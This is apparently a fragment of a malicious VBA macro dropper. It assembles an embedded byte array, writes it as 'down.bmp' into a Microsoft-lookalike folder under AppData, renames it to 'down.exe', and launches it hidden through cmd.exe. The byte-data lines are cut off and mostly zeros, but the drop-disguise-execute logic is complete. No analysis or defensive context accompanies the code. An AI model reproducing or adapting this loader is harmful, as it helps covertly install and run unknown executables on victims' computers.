 MainCode0 = MainCode0 + "216,51,224,51,232,51,240,51,248,51,0,52,8,52,16,52,24,52,32,52,40,52,48,52,56,52,64,52,
MainCode0 = MainCode0 + "5,156,55,164,55,172,55,180,55,188,55,196,55,204,55,212,55,220,55,228,55,236,55,244,55,25
MainCode0 = MainCode0 + ",60,108,60,112,60,120,60,144,60,160,60,164,60,180,60,184,60,188,60,196,60,220,60,236,60,
MainCode0 = MainCode0 + "164,61,172,61,196,61,212,61,216,61,232,61,236,61,240,61,248,61,16,62,0,0,0,192,1,0,188,0
MainCode0 = MainCode0 + "0,50,48,50,68,50,92,50,96,50,104,50,112,50,120,50,124,50,128,50,136,50,156,50,180,50,184
MainCode0 = MainCode0 + "1,208,51,216,51,220,51,228,51,248,51,24,52,56,52,88,52,120,52,148,52,152,52,184,52,216,5
MainCode0 = MainCode0 + "4,248,54,24,55,56,55,88,55,120,55,152,55,184,55,212,55,216,55,248,55,20,56,24,56,0,0,0,
MainCode0 = MainCode0 + ",56,55,60,55,64,55,68,55,72,55,76,55,80,55,84,55,96,55,100,55,104,55,108,55,112,55,116,5
MainCode0 = MainCode0 + "0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
MainCode0 = MainCode0 + "0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
MainCode0 = MainCode0 + "0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
MainCode0 = MainCode0 + "0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
MainCode0 = MainCode0 + "0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0"
Dim LMC0 As Long
LMC0 = Len(MainCode0)
Dim image0() As Byte
Dim arrWsNames0() As String
arrWsNames0 = Split(MainCode0, ",")
LMC0 = UBound(arrWsNames0)
ReDim image0(LMC0)
Dim iii0 As Long
iii0 = 0
For Each element0 In arrWsNames0
image0(iii0) = element0
iii0 = iii0 + 1
Next element0
Dim bitImage0
bitImage0 = FreeFile
Open Environ("AppData") + "\MicrosoftServices\down.bmp" For Binary Access Write As bitImage0
Put #bitImage0, , image0()
Close #bitImage0
If Len(Dir(Environ("AppData") + "\MicrosoftServices\down.exe", vbDirectory)) = 0 Then
Name Environ("AppData") + "\MicrosoftServices\down.bmp" As Environ("AppData") + "\MicrosoftServices\down.exe"
End If
Call Shell("cmd.exe /S /K" & "start " + Environ("AppData") + "\MicrosoftServices\down.exe", vbHide)